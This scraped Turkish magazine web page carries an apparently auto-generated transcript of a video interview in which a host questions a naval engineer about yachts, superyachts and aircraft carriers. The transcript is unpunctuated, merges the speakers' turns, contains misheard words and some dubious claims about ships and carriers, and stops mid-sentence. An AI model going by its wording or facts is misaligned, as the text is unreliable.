 "@id": "https://magazinlalesi.com/category/yasam-haberleri/",
 "name": "Ya\u015fam"
 }
 },
 {
 "@type": "ListItem",
 "position": 3,
 "item": {
 "@id": "https://magazinlalesi.com/2023/06/07/serkan-basaran-anlatiyor/",
 "name": "SERKAN BA\u015eARAN ANLATIYOR&#8230;."
 }
 }
 ]
}</script><meta name="theme-color" content="#e50914" />
			<meta name="msapplication-navbutton-color" content="#e50914" />
			<meta name="apple-mobile-web-app-status-bar-style" content="#e50914" /></head>

<body class="wp-singular post-template-default single single-post postid-4156 single-format-standard wp-theme-kanews kanews-theme-by-kanthemes category-6 single-layout-box">
		<div id="page" class="site-wrapper">
		
			<div class="site-head site-head-1">
    <header id="header" class="site-header">
    <div class="site-header-wrapper header-skin-dark">
                <div class="site-subheader hidden-mobile">
    <div class="container">
      <div class="row site-row align-items-center justify-content-between">
        <div class="col">
          <div class="site-subheader-left d-flex flex-wrap no-gutters align-items-center">
            		<div class="site-currencies"><div class="d-flex"><div class="site-currencies-item site-currencies-up-item"><span class="site-currencies-name">USD</span><span class="site-currencies-value">39,73</span><span class="site-currencies-change"><div><i class="icon-caret"></i></div> <div>%0.15</i></div></span></div><div class="site-currencies-item site-currencies-down-item"><span class="site-currencies-name">EURO</span><span class="site-currencies-value">45,73</span><span class="site-currencies-change"><div><i class="icon-caret"></i></div> <div>%-0.12</i></div></span></div><div class="site-currencies-item site-currencies-up-item"><span class="site-currencies-name">GBP</span><span class="site-currencies-value">53,45</span><span class="site-currencies-change"><div><i class="icon-caret"></i></div> <div>%0.06</i></div></span></div><div class="site-currencies-item site-currencies-down-item"><span class="site-currencies-name">BIST</span><span class="site-currencies-value">9.128,91</span><span class="site-currencies-change"><div><i class="icon-caret"></i></div> <div>%-0.81</i></div></span></div><div class="site-currencies-item site-currencies-down-item"><span class="site-currencies-name">GR. ALTIN</span><span class="site-currencies-value">4.283,86</span><span class="site-currencies-change"><div><i class="icon-caret"></i></div> <div>%-0.31</i></div></span></div><div class="site-currencies-item site-currencies-down-item"><span class="site-currencies-name">BTC</span><span class="site-currencies-value">3.361.398,44</span><span class="site-currencies-change"><div><i class="icon-caret"></i></div> <div>%-1.40</i></div></span></div></div></div>
	          </div>
        </div>
        <div class="col-auto">
          <div class="site-subheader-right d-flex flex-wrap align-items-center">
            		<div class="site-subheader-menu">
							<ul class="d-flex"><li><a href="https://magazinlalesi.com/wp-admin/nav-menus.php">Menü Oluştur</a></li></ul>
					</div>
	          </div>
        </div>
      </div>
    </div>
  </div>
      
      <div class="site-header-top">
        <div class="container">
          <div class="row site-row justify-content-between align-items-center">

            <div class="col-auto">
              <div class="site-header-top-left d-flex align-items-center">
                <button aria-label="Menü" class="site-mobil-menu-btn hidden-desktop" data-toggle="site-menu-block"><i class="icon-menu icon-3x"></i></button>
                                <div class="site-header-logo"><a class="site-logo-text" href="https://magazinlalesi.com/" title="Magazin Lalesi">Magazin Lalesi</a></div>              </div>
            </div>

                          <div class="col-auto hidden-mobile">
                <div class="site-header-top-center">
                  <form role="search" method="get" class="site-header-search-form " action="https://magazinlalesi.com/">
			<i class="icon-search"></i>
			<input data-style="row" class="kanews-ajax-search" type="text" placeholder="Aramak istediğiniz kelimeyi yazın.." value="" name="s" />
			<button type="submit">Ara</button>
			<div id="kanews-loader"></div>
		</form>                </div>
              </div>
            
            <div class="col-auto col-lg">
              <div class="site-header-top-right">
                                                                                                              </div>
            </div>

          </div>
        </div>
      </div>
    </div>

      </header>

  <nav id="navbar" class="site-navbar hidden-mobile navbar-skin-light">
    <div class="site-navbar-wrapper ">
      <div class="container">
        <div class="navbar-row">
                      <div class="col-auto no-gutter">
              <ul class="site-navbar-nav">
                <li class="current-menu-item home-btn"><a aria-label="Ana sayfa" href="https://magazinlalesi.com/"><i class="icon-home"></i></a></li>
              </ul>
            </div>
                    <ul id="menu-headermenu" class="site-navbar-nav"><li id="menu-item-9" class="kanews-mega-menu menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9"><a href="https://magazinlalesi.com/category/magazin-haberleri/"><span>MAGAZİN</span></a></li>
<li id="menu-item-23560" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23560"><a href="https://magazinlalesi.com/category/guncel/"><span>GÜNCEL</span></a></li>
<li id="menu-item-6" class="kanews-mega-menu menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6"><a href="https://magazinlalesi.com/category/dunya-haberleri/"><span>DÜNYA</span></a></li>
<li id="menu-item-7" class="kanews-mega-menu menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7"><a href="https://magazinlalesi.com/category/ekonomi-haberleri/"><span>EKONOMİ</span></a></li>
<li id="menu-item-8" class="kanews-mega-menu menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8"><a href="https://magazinlalesi.com/category/gundem-haberleri/"><span>GÜNDEM</span></a></li>
<li id="menu-item-10" class="kanews-mega-menu menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10"><a href="https://magazinlalesi.com/category/siyaset-haberleri/"><span>SİYASET</span></a></li>
<li id="menu-item-11" class="kanews-mega-menu menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11"><a href="https://magazinlalesi.com/category/spor-haberleri/"><span>SPOR</span></a></li>
<li id="menu-item-12" class="kanews-mega-menu menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12"><a href="https://magazinlalesi.com/category/tekevizyon-haberleri/"><span>TELEVİZYON</span></a></li>
<li id="menu-item-13" class="kanews-mega-menu menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-13"><a href="https://magazinlalesi.com/category/yasam-haberleri/"><span>YAŞAM</span></a></li>
<li id="menu-item-23559" class="kanews-mega-menu menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23559"><a href="https://magazinlalesi.com/category/seyhan-soylu/"><span>SEYHAN SOYLU</span></a></li>
</ul>          <div class="kanews-mode-change" tabindex="0" role="switch" aria-label="Mod Değiştir" aria-checked="false"><div class="kanews-switch-button" aria-hidden="true"><div class="kanews-switch" aria-hidden="true"></div></div></div>        </div>
      </div>
    </div>
  </nav>

  
  </div>			
				<main id="main" class="site-main">
			<div class="container">
				<div class="row">
					<div class="site-main-wrapper">
						<div class="site-main-inner d-flex flex-wrap">
							
							<div class="d-flex flex-wrap">
  <div class="col-12 col-lg-9 kanews-sticky kgs2 mb-1">
    <article id="post-4156" class="kanews-article kanews-section-box kanews-article-1 post-4156 post type-post status-publish format-standard has-post-thumbnail hentry category-yasam-haberleri">
    
      	<div class="kanews-article-header">

								<div class='kanews-breadcrumb'><ol class='d-flex align-items-center'><li><a href="https://magazinlalesi.com/"><span>Haberler</span></a></li><li>
											<a class="kanews-label kanews-label-sm kanews-label-bg" href="https://magazinlalesi.com/category/yasam-haberleri/"><span>Yaşam</span></a>
									</li><li><span>SERKAN BAŞARAN ANLATIYOR&#8230;.</span></li></ol></div>
		
					<h1 class="kanews-article-title">SERKAN BAŞARAN ANLATIYOR&#8230;.</h1>		
		
							
			<div class="kanews-article-meta">
				<div class="row justify-content-between align-items-center">
					<div class="kanews-article-meta-left col-12 col-lg">
						<div class="kanews-article-meta-left-inner d-flex">
		
																																				<div class="kanews-post-author"><div class="author-avatar circle-animation"><svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg" style="enable-background:new -580 439 577.9 194;" xml:space="preserve"> <circle cx="50" cy="50" r="40"></circle> </svg><img alt='' src='[data-uri]' data-src='https://secure.gravatar.com/avatar/ced6c42b938b8f151b865bbe315c47c1ccdb10cc7cdd6dbe4531ce16af24a8af?s=48&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/ced6c42b938b8f151b865bbe315c47c1ccdb10cc7cdd6dbe4531ce16af24a8af?s=96&#038;d=mm&#038;r=g 2x' class='kanews-lazy avatar avatar-48 photo' height='48' width='48' decoding='async'/></div></div>
																												
														<div class="kanews-article-meta-left-text">
																																					<div class="kanews-post-author-name author vcard"><a href="https://magazinlalesi.com/author/magazin_editor/">magazin_editor</a> tarafından yayınlandı</div>
																																			
																	<span class="posted-on"><time class="entry-date published updated" datetime="2023-06-07T10:46:43+03:00">7 Haziran 2023, 10:46</time> yayınlandı</span>								
																																</div>
						</div>
					</div>
					<div class="kanews-article-meta-right col-12 col-lg-auto">
						
																	</div>
				</div>
			</div>
					
		
	</div>
      				      <div class="kanews-article-thumbnail">
			
				<img class="wp-post-image" src="https://magazinlalesi.com/wp-content/uploads/2023/06/serkanbasaran-1024x576.jpg" width="750" height="422" alt="featured"/>
							</div>
			          

	<div class="kanews-article-action">
		<div class="row justift-content-between align-items-center">
						<div class="kanews-article-action-left flex-wrap col-12 col-lg d-flex align-items-center">
															</div>
						
			<div class="kanews-article-action-right col-12 col-lg-auto">
				<div class="d-flex align-items-center flex-wrap">
											<div class="kanews-like-wrapper"><button class="kanews-like-button kanews-label kanews-like-button-4156" data-nonce="c30e28a42b" data-post-id="4156" data-iscomment="0" title="Beğen"><i class="icon-like-o"></i><span id="kanews-like-loader"></span></button></div>											
										
													<div style="cursor:pointer" class="kanews-label" data-toggle="kanews-popup-share-4156"><i class="icon-share"></i> Paylaş</div>
		<div id="kanews-popup-share-4156" class="kanews-popup">
			<div class="kanews-popup-close" data-toggle="kanews-popup-share-4156"></div>
			<div class="kanews-popup-content">
			<div class="kanews-popup-close-btn" data-toggle="kanews-popup-share-4156"><i class="icon-close"></i></div>
				<h4 class="kanews-popup-title">Bu Yazıyı Paylaş</h4>
				<ul class="d-flex kanews-popup-share">
																									<li><a class="bg-facebook" rel="external noopener" target="_blank" href="//www.facebook.com/sharer/sharer.php?u=https://magazinlalesi.com/2023/06/07/serkan-basaran-anlatiyor/"><i class="icon-facebook"></i></a></li>
														
													
														
														
														
																															
															<li><a target="_blank" rel="external noopener" class="bg-twitter" href="//www.twitter.com/intent/tweet?text=SERKAN BAŞARAN ANLATIYOR&#8230;. https://magazinlalesi.com/2023/06/07/serkan-basaran-anlatiyor/"><i class="icon-twitter"></i></a></li>
													
														
														
														
																															
													
															<li class="hidden-desktop"><a class="bg-whatsapp" href="whatsapp://send?text=https://magazinlalesi.com/2023/06/07/serkan-basaran-anlatiyor/"><i class="icon-whatsapp"></i></a></li>
								<li class="hidden-mobile"><a class="bg-whatsapp" href="https://api.whatsapp.com/send?text=SERKAN BAŞARAN ANLATIYOR&#8230;. https://magazinlalesi.com/2023/06/07/serkan-basaran-anlatiyor/"><i class="icon-whatsapp"></i></a></li>
														
														
														
																															
													
														
														
														
															<li><a class="bg-dark kanews-native-share" title="Paylaş" onclick="doSomething()"><i class="icon-add"></i></a></li>
																</ul>
				<h6 class="kanews-popup-subtitle">veya linki kopyala</h6>
				<div class="kanews-copy-link">
					<input type="text" readonly="" id="input-url-4156" value="https://magazinlalesi.com/2023/06/07/serkan-basaran-anlatiyor/">
					<button class="kanews-label kanews-label-bg" role="tooltip" data-microtip-position="top" aria-label="Linki Kopyala" type="button" onclick="copy('input-url-4156')">Kopyala</button>
				</div>
			</div>
		</div>
											
				</div>
			</div>
		</div>
	</div>
	
              <div class="kanews-prev-post-link" hidden><a href="https://magazinlalesi.com/2023/06/07/boston-donuts-dopdolu-mutluluk-gamze-korkmaz-anlatiyor/" rel="prev"></a></div>
            <div class="kanews-article-content entry-content">
        <div class="entry-content-wrapper" property="articleBody"><div class="entry-content-inner"><p><img src="[data-uri]"  class="lazy lazy-hidden" data-lazy-type="iframe" data-lazy-src="&lt;iframe title=&quot;SERKAN BAŞARAN ANLATIYOR&quot; width=&quot;750&quot; height=&quot;422&quot; src=&quot;https://www.youtube.com/embed/_RaMzzJlZH4?feature=oembed&quot; frameborder=&quot;0&quot; allow=&quot;accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share&quot; referrerpolicy=&quot;strict-origin-when-cross-origin&quot; allowfullscreen&gt;&lt;/iframe&gt;" alt=""><noscript><iframe title="SERKAN BAŞARAN ANLATIYOR" width="750" height="422" src="[data-uri]" data-src="https://www.youtube.com/embed/_RaMzzJlZH4?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" class="kanews-lazy" allowfullscreen></iframe></noscript></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>Efendim Herkese selamlar olsun Ben Seyhan Soylu bugün Hayatımda en çok merak etmiş olduğum ve Hayallerimi süsleyen bir meslek dalında ilgili hazır böyle bir konuk bulmuşken inanılmaz sizler için de Sıkıştıracağım Böyle hayal edenler ekonomik durumu iyi olanlar böyle Katamaran veyahut da böyle kendini has özel gemilerde fiyatlarda tekneler de yaşamak isteyenler için müthiş bir konu var Serkan Başaran beyefendi gemim mühendisi hoş geldiniz Bu Hollanda&#8217;da o kanallardaki evler işte ne bileyim filan diye de çok Norveç&#8217;te çok İskandinav ülkelerinde birçoğunda O kanal ülkelerinde Sırbistan&#8217;da bile Ee bu kanal evleri çok meşhurdur önce oradan girmek istiyorum kendi hayallerimle ilgili bilgileri alayım Sonra da izleyicilerim çok merak ettiğim bütün sorulara size sormak istiyorum şimdi birincisi gemi mühendisi demek geminin tamamını inşa etmek mi yoksa makine parkurundan mı bahsederek hareket ediyoruz soruları ona göre seçin şimdi gemi inşa mühendisi geminin tasarımından imalatına denize inip testlerine kadar teslimine kadar her şeyi yapabilair motor da dahil yani motor alıp motoru monte edilmesi İşte o teknenin atıyorum 10 tonluk Bir teknenin ne kadar motor gücünün olacağına ilgili hesaplarına işte suda kalmasının orantılarının derinliğini ihtiyaç fasıl oluyorsa yedek motorları vesaire Bu plan projeyi Bir Gemi Mühendisliği yapıyor Değil mi yani Mesela inşaat mühendisindeki gibi birisi inşaatı yapıp öbürü mimarisini çizip öbürü iç mimarlığını yapan farklı farklı bir şeyler değil Şimdi o dediğiniz fiyatlarda Genelde oluyor mesleğe başladığımda şöyle söyleyeyim önce tersanede mühendis olarak başladım ve tersanede yaklaşık bir ay çalışıp bıraktım ondan sonra yat sektöründe yaptığım en büyük tekne 27 metre yelkenli tekneler vardı 17 metreden Sonrası zaten zannediyorum geniş statüsüne giriyor Pardon 21&#8217;den sonra değil mi su aracı olaraktan kendini sevk edebilen her şey gemi diyebilirsiniz Yeter ki kendi kendini sevk edebilirsin çekme yöntemiyle hareket halinde olması Ama mesela ki Yunanistan&#8217;dan almıştım Tamam Türkiye&#8217;ye göre konuşursak amatör yat kaptanlığı diye bir ehliyet var Özellikle bu 24 metreye kadar olan tekneleri yazıyor 21 metreye kadar kullanabilirim onların kanunlarına göre almış olduğunuz için orada bir şey değil yani Bu aslında şöyle Uluslararası bir ama Türkiye Mesela size kanunla bunu 24 metreye kadar veriyor Yunanistan Demek ki 21 metreye kadar veriyor yani bizde metraj boyların sınırlamaları var var aynı ama hani 20 metre bir tekneye de gemi diyebilirsiniz O da gemisi olan gemiye de hani müthiş bir tekne Acun Ilıcalı&#8217;nın almış olduğu Tekneyi gördünüz mü Bugünlerde medyada çok Yok görmedim futbol alanı yapmış küçük küçük ve içine şey yapmış havuz var içinde şey yapabiliyorsun havuz var Hayır o Havuzun tankı vesaire ağırlığı bilmem nesi bu yani sağlam bir tekne demektir yani 20 milyon dolar yazıyor ama Ben araştırdım minimum 5-6 milyon dolardan aşağı o kadar büyük bir tekne alınamaz 9 ayrı kamarası var personel dışında konuklarına kaç metreden bahsediyoruz zannediyorum 47 metre miydi öyle bir şeydi galiba o yeni duymadım ben eskiyi duydum O arada size sohbet ederken siz cevap verirken peki böyle bir şey yani Türkiye&#8217;de Yatçılık ne aşamada Efendim Türkiye&#8217;de yok şu anda tamamiyle maddi durumu güçlü olan insanlara yönelik çok yüksek bizde ve belli başlı Ekipmanları da yurt dışından temin ediyorsunuz Türkiye&#8217;nin kanunlarına göre yurt dışındaki ürün Türkiye&#8217;ye girdiği zaman fiyatının çok çok üstüne çıkıyor Evet onu görmedim Ben şey olarak da epey büyük değil mi tekne bu Yükseklik nedir bu Acun Ilıcalı&#8217;nın teknesini tahminen var mıdır 15 metre yani sudan altındaki ile dahil 15 altını kestiremeyiz Tabi şimdi ne kadar deplasman yapıldı draft dediğimiz bir ölçümüz var suyun altında kalan kısmı yüksekliği o neye göre tasarım yapıldı Onu bilemeyiz ama yükseklik olaraktan üç katlanırsan değil mi Evet en az 10 metre yüksekliği vardır Çünkü neden biliyor musunuz Normalde 2-2,5 olduğunu düşünün Kat mesafelerini üç Altı olsa 3 de öyle 9 12 yukarıyla beraber kesinlikle 15 metre var yani 15 metre falan 15 metre boyundaki acaba boyu ne bunun rakamı nedir reel anlamda biraz uçarlar biliyorsunuz bir şey olduğunda Bakın şu tam net olarak da bu özel bir gemiyle özel bir yemeği üreticilerimizden büyük firmalarımızdan biri 5-6 milyon dolardan aşağı değildir yani gerçek midir 20 milyon dolar vardır Öyle mi Şimdi şöyle düşündüm 3 misli yaparlar yok sallama var ama beni bir piyasası vardır zaten bildiğiniz bir de marka bir şey alıyorsanız o markanın şimdiye kadar yaptığı tekneler özellikleri kullanılan Ekipmanları Teknolojisi ne var falan diye sizin tarzınızdaki insanlar bilir mi yani Türkiye&#8217;de toplasanız atıyorum 3000 tane vardır şimdi yatçılar falan birbirlerini biliyorlardı Türkiye&#8217;nin durumlarından dolayı böyle büyük metraje tekneleri zaten ihraç ediliyor yurt dışı değil yani 600 milyon dolarmış olabilir mi böyle bir şey kaç metre olduğunu biliyor musunuz yaklaşık 104&#8217;ün üstüne çıktılar şu anda 150-160&#8217;larda yarışıyorlar yani o artık Hani şeyden çıkıyor bir yat sınıfından falan çıkıyor uçak gemisi gibi bir şey o yani Aynen öyle yani full abartı değil mi peki ablama için 600 milyon dolarlık teknesine vesaire Hani bu Rus holiganlar dediğimiz o holigan dediğimiz yani 1 milyar dolardan fazla serveti olan 10 milyar dolar Galiba 10 milyar dolar serveti olan onlara holigan deniyor Yani dünya Uluslararası İş adamı Star gibi düşünün ve bunların içerisinde bu Ee Rusya&#8217;nın açmış olduğu Ukrayna savaştan sonra bizim sularımıza geldi bakımlarında buradan alıyorlar onlar Bakımlarını burada almıyorlar Burada sadece gezme konaklama Bir de kumanya kumanya alıyorlar Peki hiç bakım alan böyle büyük şaşaalı gemiler falan oluyor mu Çünkü ticari genel olarak sorarsanız Bizde yapılamazmış o kuruyuslar falan Panama da falan yapılıyormuş onlar zannediyorum Ama yani Türkiye&#8217;de yapılamaz diye bir şey yok süre bakımından çekiliyor ya o kapasite bir cruzu kaldıracak kapasiteli bir şeyimiz yokmuş bizim ben duymadım öyle bir şey Çünkü ben tlc&#8217;yi bilen çok izliyorum böyle disk Channel işte National falan çok meraklıyım ben bu endüstriyel tasarımları kendimle endüstriyel tasarımlar yapıyorum biraz sonra sohbette de söyleyeyimken şey orada izleyinmiş olduğum şeylerde dünyada 15 ülkede falan Cruz yapılı yapımının olabileceğini ve onların Bakımlarını da Eee 7-8 ülke anca yapabilirmiş Şimdi benim sektörde edindiğim bilgiye göre söyleyeyim şimdi izlediğimiz soruyorum Yani tabii ki sizde yani imalat konusunda Bizim Türkiye&#8217;de yapılamaz diye bir şey yok Yani yakında uçak gemisi yapar mıyız biz şeyi bütçesi ve plan projesi hazırlandıktan sonra yapılamaz diye bir şey yok uçak gemisinin normal gemilerden farkı nedir uçak gemileri farkı bildiğiniz gibi taşıdığı ekipmanlar nedir uçak taşıyabiliyor helikopter taşıyabiliyor ve Ama mesela füze gidemiyor Ona neden gidemiyor atabilirsiniz nükleer enerji ile çalışıyor ve o nükleer enerji ile zannediyorum bir uçak gemisini bombalamak mümkün değilmiş orada bir tırnak açayım ben sallama da olabilir bu işte vardır yani Kara haberler vardır böyle dikkat çeksin falan diye onları soruyorum Aslında herkesin Merak ettiği şeyler ama tır daha ağırdır manevrası daha zordur uçak gemisi dediğinizde aynı şekildedir Onun için uçak gemisi hiçbir zaman tek başına seyri yapmaz her zaman onun yanında koruyucu gemiler vardır İşte hücumbotlarda vesaireydi bunu korumak için uçak kimisinin kendi koruma sistemi yok mu var tabii ki o klasörler ona rehberlik mi yapıyor hem yanında onu korumak hem de onunla beraber seyir ve göreve çıkarlar onlardan bir kaçı yurt dışından gelme diye hatırlıyorum yanlış mı yoksa sıfırdan Türkiye&#8217;de imal edilen var mı bu Yazın başında başkanı suya indirdiler oradan hatırlıyorum Bir de Mersin açıklarında var yine aynı böyle Petrol aramayla ilgili araştırmalar kumanya vesaire ihtiyaçlarını karşılamak için yeniden geri gelirim bir Uçak gemisinde 12.000 kişi demek minik bir şehir bir ilçe demek yani bu işte içinde marketleri Bilmem neleri restoranları vesaireleri bir Cruise gemisinden daha da büyük Yani üç buçuk kuruş gemisiymiş Bu bir cruis gemisi 3504 bin kişi yolculuk ediyor orada konaklayabilecek kişi sayısı 12.000 bir uçak gemisi ve dünyada da zannediyorum 8-9 ülkede uçak gemisi var Ben konuk olacağınızı bile bilmiyordum olsaydı dersimi iyi Çalışıyordum ama bildiğim kadarını dünyada 7-8 atıyorum 9 tane ülkenin uçak gemisi var işte Çin&#8217;in var Fransa&#8217;nın var İngiltere&#8217;nin var Amerika&#8217;nın var Rusya&#8217;nın var falan gibi buna talip olmak bir uluslararası anlaşmada Sen yaparsın sen yapamazsın deniyor mu Hayır yani askeri güç olaraktan kendiniz istediğinizi yapabilirsiniz ve okumuştum bir uçak gemisini hurdaya çıkarıyorlar zengin bir iş adamı onu alıyor ve o Küçük çapta yani o ilk yapılan uçak gemilerinde 1900 yılları uçak gemisi ama onda bile 3000 kişi kalabilecek gibi adam onu yaptı ve şimdi 2023&#8217;ün sonunda bitiyormuş 2024&#8217;te uçak gemisini seyahat yapılıp ve orası eğlence merkezi olacakmış şimdi bir iş adamı yapıyor şimdi şöyle askeriyeden çıkan emekliye ayrılan gemileri askeri amaç haricinde ticari ya da özel olaraktan kendinize Has değiştirerekten kullanabiliyorsunuz mesela şeyler vardı o III jipler askeri jipler falan ihaleyle onlar satılıyor onları alabiliyor bazı hurdacılar alıyor bazılarında kullanmak amaçlı olan ihaleye giren insanlar oluyor Doğrudur Türkiye&#8217;de de böyle askeri eski gemileri falan satıyorlar mı böyle ihaleler var yani Ama yurt dışında zannediyorum Bu saydığım ülkelerde varmış Bunlar çok eski yani çünkü 40 yılı geçince gemi hakikaten gemiyle kadar bir yenilenmesi lazım Şimdi şöyle söyleyeyim Bizim imalat ettiğimiz malzeme sınıflarımız var Çünkü bu konuştuğumuz askeri gemiler vesaireler çoğunluğuyla saçtan imal ediliyor içeriğinden bunların belli bir bakım periyotları var çünkü Deniz suyu saçların incelmesine sebep oluyor bunlar belli bir aşamalarla değiştiriliyor ama teknenin de bir ömrü var Sonuç olarak da Ömrümün yardımını doldu zaman şimdi hani bunun belli bir şeyi yok hani standart bütün hepsi şu kadar sene yaşar ya da şu kadar seneye hizmet verebilir diye bir şey yok bulunduğu sular fark ediyor herhalde Akdeniz&#8217;de olan gemi fark ediyor Karadeniz&#8217;de olan Fazla tuzlu suda daha çok yıpranıyor işte eğer bakıma uğramamışsa bir noktaya 7 oranında artıyormuş falan onları da okumuştum ben ne yapacaksam sanki gemim mühendisi olacağım ama ben Biraz meraklıyım sizi şaşırıyorsunuz herhalde bunları Nereden biliyorsun falan diye Değil mi peki Efendim bu yani geminin mukavemeti neye göre ölçülüyor kiminin mukavemete hesap kitapla yapılıyor Peki boyuna ve genişleme yani gemi nerelerde kullanılacaksa atıyorum bir Okyanus geçecek bir geminin mukavemetini yükselterek ona göre hesaplamalar falan ya doğru mu dediğiniz gibi yani kullanacağınız yapacağınız taşıt hangi sularda hangi menzildi ne kadar sihir yapacak Bunların hepsi öngörü olaraktan alınır Ondan sonra işleyeceği çalışacak mesela Ticaret ise çalışacağı özelse işte hangi nereleri gezmek istiyorsanız ona göre bir boyutlandırma hesabı yapılır dediğiniz gibi hani Akdeniz&#8217;de gezecek bir gemiye Okyanus geçecekmiş gibi Bir mukavemet kazandırmanın da bir anlamı yok ama Okyanus geçecek bir gemiye yani şey gibi düşünelim bunun değil mi hocam bu atıyorum bir Mercedes bir araba arabaya Eğer ki o Mercedes&#8217;te atıyorum 3000 motordan aşağı konmaz Çünkü kasa büyüktür 500 Mercedes satıyorum 5.000 kasa lazım Hem o kasaya göre hareket edilecek ama bir Ee Mini Cooper bu geçirip de ona 5.000 motorda koymaya gerek yok dediğiniz gibi ona göre bir makam yok boyutlandırması yapılır hangi eleman kullanılması gerekiyorsa ona göre kullanılır He dediğiniz gibi mesela aynı iki tane gemi yapın Mesela veya tekne yapın her şeyi aynı olsun Bütün ölçüleri vesairesi biri Okyanus ketçap olsun Biri Akdeniz&#8217;de sadece gezecek olsan Hani birini kullandığınız eleman işte kalınlığı 10 milim 12 milim falan çıkıyorsa ötekine kullanacağınız dörtte bir falan daha azalır yani 8 milim gibi bir eleman ile karamelinin arasından ne fark vardır Biz genelde mesafe olaraktan kilometre kullanıyoruz Türkler kullanıyor ama veyahut dağıtıyorum Ortadoğu&#8217;daki bazı ülkeler ve altta uzak doğudaki bazı ülkeler ama bazı ülkelerde deniz mili de hani kilometre olaraktan basıyorum ki ikisinin oranı Oradan daha kolay anlaşılıyor bir nokta 82 gibi yani Bir mil deniz mili olaraktan düşündüğünüzde bir nokta sekiz kilometre yol düşüneceksiniz karamelinin düşündüğün zaman da bir nokta 6 gibi mesela bir Cruz tam yol ileri yaptığında zannediyorum maksimum ulaşacağı Mini olarak 80 bin falan yapabiliyor doğru mu hızlı olarak o kadar hızlı değildir Okyanus geçerken 80&#8217;e ulaşıyorlarmış Akdeniz&#8217;de 45-50 arası seyrediyormuş doğru mudur şey vardı hani takla attı ya bunlar neden takla atar orada şöyle tekneye uygun olmayan motor gücünü kullandığınız zaman ağır çünkü büyük o daha film ağır Hem de Sürat şimdi Deniz öyle bir şey ki şimdi karadaki gibi değil hani 4 lastiği asfaltını suya koyduğunuz zaman asfaltın yapısını hissedersiniz sadece ama Deniz çok farklı dalgaya giriyorsunuz yani dümdüz bir çarşaf gibi bir asfalt gibi bir zeminde gitmiyorsunuz Artı o tekneler Kayıcı sürat tekneleri dediğimiz sınıfa giriyor bunlara da yüksek güçte makineler konduğu zaman bu tekneler sudan mesela ilk suda hiç hız yapmazken yuvarlak olaraktan söyleyeyim 1 metre drafta sahiplerse yani suyun altında kalan derinlik 1 metre iken son sürate Çıktıkları zaman bu azalıyor 20 santime 25 santime düşüyor boşluğa gidiyor Aynen o aradan da Rüzgar giriyor dalga giriyor ciddi Tsunami gibi bırakıp gidiyor yani o teknenin ağırlık merkezinin dengelemesi lazım yani arkaya kaçmaması lazım arkaya kaçtığı zaman işte o zaman burun havaya doğru kalkmıyor Yani bir arkadaşım var Öyle bir Cros mu deniyor onlara da teknelerin ne deniyor Oo yapılan çok onları biz Kayıcı tekne diyoruz yani bam bam bam bam bam bam bam uzunum böyle bam bam bam bam bam bam Bambi Biz ondan da arkadaşım nasıl korktum Nasıl korktu ya Ama çok çılgın kullanıyordu bam bam bam bam bam indikten sonra yemin ediyorum çok uzun bir müdde tekneye binmedim o kadar korktum ve iki üç kere böyle böyle oldu ama yani şöyle hani şey vardır ya o dönme dolaplar vardı Böyle bunu filan öyle korkutuyor Yani aslında ölüm oyunu değil mi onlar Aynı bizim bu tarz motorlarda Peki o teknelerle ilgili bilgi aldık O tekne yani dünyanın en pahalı teknesine kadardır bunun sınırı yok limiti yok mu Yok ablam o çünkü en pahalısın yani şimdi şöyle söyleyeyim ben size abramović&#8217;in teknesi 160 metrelerde falan olması lazım Yanlış hatırlamıyorum özelde Evet yani şimdi şöyle bir şey var Ruslarla Arap yarımadasındaki prensler vesaireler arasında Birleşik Arap Emirlikleri katarlı zenginlerle Rus zenginleri Arada bir böyle nasıl diyeyim Tatlı Sert bir yarış var burada Şimdi en son aburumu hiç yanlış hatırlamıyorsam 150 160 metrelerde yapmışlardı denize indikten sonra Arap Yarımadası onun 2-3 metre daha uzunluğu sipariş etti yani Benimki daha büyük olsun diye Şimdi onunki indikten sonra bu sefer bu tarafı Aynen öyle şekilde sipariş atıyorum olmaz mı orada da bir rüzgar var aslında Şey hani bu bir rekabet gibi bir şey Hani ben yaptırdım bak En güzeli zenginlerin arasında kendi aralarında birbirine sürse gibi aynen benim tek başım daha büyük falan gibi değil mi peki Tüm bunları bir kenara bırakarak Hani Ee Zenginin parası zürdün Ee çenesini öğrenmiş biz gemim yani mühendisliğinde önemli bir yerdeyiz şimdi onu aslında bu Göreceli bir kavram hani üniversite bazında araştırma geliştirme vesaire bizde var ama hani olanaklar dahilinde çok çok iyi bir yerde olduğumuzu düşünmüyorum ben Çünkü imkanlar sınırlı ulaşabildiğiniz kaynaklar sınırı Şimdi de iyiyiz Yani o kadar kötü değiliz biz ilk 30&#8217;da var mıyız ilk 30 neye göre yani gemi üretim üretiminde şimdi dünyada üretim şuna bazlı dönüyor işçilik maliyetlerinin düşük olmasıyla ham maddenin ucuz olmasıyla alakalı Yani şu anda dünyada bir numarayı sorarsanız Güney Kore çok başarılı hem otomasyon sistemi yapıyorlar Hindistan da iyiymiş şu anda şimdi sana daha duymadım ben hindi kısmıyla uğraşmadığım için hani bu şeylere bakmıyordum hani eski bilgilerime göre Hyundai Siz istesek bilgiler ile ilgili daha başarılı Ben daha çok şöyle söyleyeyim Yat yani küçük tekneler bunların tasarımı imalatı yönelik hesaplamaları son iki senedir ben mimars mü kurdum son iki senedir kendi firma mı kurup hizmet vermekteyim Tabii bunun için de çalıştığım yerlerde yaptığım tasarım olsun imalat olsun tekneler şu anda denizlerde yüzüyor ama şimdi Hani bir yerde çalışırken şu vardır yaptığımız tüm çalışmaların hepsi firmaya aittir sizde değildir şimdi kendi firmamla dahilinde Benim şu anda 8-10 tane Teknem 